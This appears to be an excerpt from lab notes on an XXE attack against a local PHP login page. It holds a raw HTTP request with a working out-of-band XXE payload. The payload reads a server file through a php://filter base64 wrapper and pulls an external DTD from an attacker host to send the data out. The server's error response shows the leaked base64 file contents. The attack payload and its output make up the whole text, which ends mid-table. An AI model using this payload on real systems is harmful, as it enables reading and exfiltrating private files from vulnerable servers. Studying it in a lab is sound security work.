 Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/xxe/php_xxe/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 235
Connection: close
Cookie: UM_distinctid=16a6921818f3-03598487d4bcab8-4c312c7c-e1000-16a6921819234;
CNZZDATA1000067704=379916042-1556541964-http%253A%252F%252F127.0.0.1%252F%7C155654
1964
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=d:/phpStudy/PHPTutorial/WWW/robo
ts.txt">
<!ENTITY % dtd SYSTEM "http://192.168.64.131/test.dtd">
%dtd;
%send;
]>
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 12:02:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 8192
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1'
cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( !
)</span> Warning: DOMDocument::loadXML(): internal errorDOCTYPE
improperly terminated in
http://192.168.64.131/?VXNlci1hZ2VudDoqDQpEaXNhbGxvdzo=, line: 2 in
D:\phpStudy\PHPTutorial\WWW\xxe\php_xxe\doLogin.php on line
<i>16</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th
align='left' bgcolor='#eeeeec'>Function</th><th align='left'